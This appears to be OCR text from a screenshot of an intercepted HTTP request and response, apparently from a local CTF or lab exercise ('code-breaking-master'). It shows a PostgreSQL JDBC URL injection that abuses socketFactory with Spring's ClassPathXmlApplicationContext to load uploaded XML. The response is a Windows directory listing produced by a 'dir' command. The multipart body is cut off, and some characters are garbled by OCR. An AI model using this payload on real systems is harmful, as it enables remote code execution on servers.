 Pretty Raw Hex \n
1 POST /jdbc?url=jdbc:postgresql://1:2/?a=&url=
%26socketFactory=org.springframework.context.support.
ClassPathXmlApplicationContext%26socketFactoryArg=fil
e://%24%7bcatalina.home%7d/**/*.tmp HTTP/1.1
2 Host: 192.168.206.1:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=
0.5
8 X-Authorization: dir
9 Connection: close
0 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryINBwinb4uWPnBREL
1 Content-Length: 7986
2
3 ------WebKitFormBoundaryINBwinb4uWPnBREL
4 Content-Disposition: form-data; name="1"
5
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sat, 03 May 2025 02:37:24 GMT
3 Connection: close
4 Content-Length: 778
5
6 ?????? D ?????? Data
7 ?????????? 1C7B-FCA2
8
9 D:\desktop\code-breaking-master\2025 ???□
10
11 2025/04/30 21:24 <DIR> .
12 2025/04/30 20:20 <DIR> ..
13 2025/04/06 16:58 40 .dockerignore
14 2025/04/06 16:58 14 .gitignore
15 2025/05/03 10:04 <DIR> .idea
16 2025/04/06 16:58 198 docker-compose.yml
17 2025/04/06 16:58 529 Dockerfile
18 2025/04/06 16:58 461 iptables.sh
19 2025/04/30 21:24 2,220 pom.xml
20 2025/04/06 16:58 134 README.md
21 2025/04/06 16:58 161 run.sh
22 2025/04/06 16:58 <DIR> src
23 2025/04/30 21:19 <DIR> target
24 8 ????? 3,757 ???
25 5 ???□ 64,524,648,448 ???????
26
Re
Re
Re
Re
Re